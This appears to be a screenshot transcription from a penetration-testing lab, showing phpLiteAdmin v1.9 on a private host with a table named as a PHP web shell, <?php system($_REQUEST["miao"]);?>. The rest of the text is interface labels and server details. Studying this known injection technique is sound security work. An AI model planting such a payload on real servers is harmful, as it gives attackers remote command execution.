 https://10.10.10.43/db/index.php
Security wooyun.org 最新公... wooyun.org 最新提... WooYun知识库 服务 游戏攻略 Woobuntu文档 其他书签
phpLiteAdmin v1.9
Documentation | License | Project Site
Change Database
[rw] test
test
[table] <?php system($_REQUEST["miao"]);?>
Create New Database [?]
Create
Log Out
test
Structure SQL Export Import Vacuum Rename Database Delete Database
Database name: test
Path to database: /var/tmp/test
Size of database: 2 KB
Database last modified: 1:28am on March 17, 2021
SQLite version: 3.11.0
SQLite extension [?]: PDO
PHP version: 7.0.18-0ubuntu0.16.04.1
Type [?] Name Action Records
Table <?php system($_REQUEST["miao"]);?> Browse Structure SQL Search Insert Export Import Rename Empty Drop 0
1 total 0
Create new table on database 'test'
Name: Number of Fields: Go
Create new view on database 'test'